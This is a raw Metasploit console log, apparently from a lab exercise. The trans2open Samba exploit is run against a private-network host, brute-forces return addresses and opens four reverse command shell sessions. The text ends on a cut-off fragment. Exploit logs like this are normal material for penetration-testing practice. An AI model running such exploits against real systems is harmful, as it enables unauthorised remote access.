 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.64.3:139
[*] 192.168.64.2:139 - Trying return address 0xbffffdfc...
[*] 192.168.64.2:139 - Trying return address 0xbffffcfc...
[*] 192.168.64.2:139 - Trying return address 0xbffffbfc...
[*] 192.168.64.2:139 - Trying return address 0xbffffafc...
[*] 192.168.64.2:139 - Trying return address 0xbffff9fc...
[*] 192.168.64.2:139 - Trying return address 0xbffff8fc...
[*] 192.168.64.2:139 - Trying return address 0xbffff7fc...
[*] 192.168.64.2:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.168.64.3:139 -> 192.168.64.2:32769) at 2
024-11-13 13:38:48 +0100
[*] Command shell session 2 opened (192.168.64.3:139 -> 192.168.64.2:32770) at 2
024-11-13 13:38:50 +0100
[*] Command shell session 3 opened (192.168.64.3:139 -> 192.168.64.2:32771) at 2
024-11-13 13:38:51 +0100
[*] Command shell session 4 opened (192.168.64.3:139 -> 192.168.64.2:32772) at 2
024-11-13 13:38:54 +0100
KAL